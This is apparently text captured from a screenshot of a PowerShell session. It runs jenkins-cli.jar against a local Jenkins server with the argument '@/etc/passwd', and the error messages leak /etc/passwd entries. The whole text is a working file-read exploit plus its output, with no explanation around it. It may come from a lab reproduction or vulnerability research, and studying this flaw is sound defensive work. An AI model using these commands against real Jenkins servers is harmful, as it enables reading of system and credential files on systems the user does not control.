 PS C:\Users\admin\Desktop\jenkins> java -jar jenkins-cli.jar -s http://127.0.0.1:8090/ who-am-i "@/etc/passwd"
ERROR: No argument is allowed: root:x:0:0:root:/root:/bin/bash
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.
PS C:\Users\admin\Desktop\jenkins> java -jar jenkins-cli.jar -s http://127.0.0.1:8090/ help "@/etc/passwd"
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)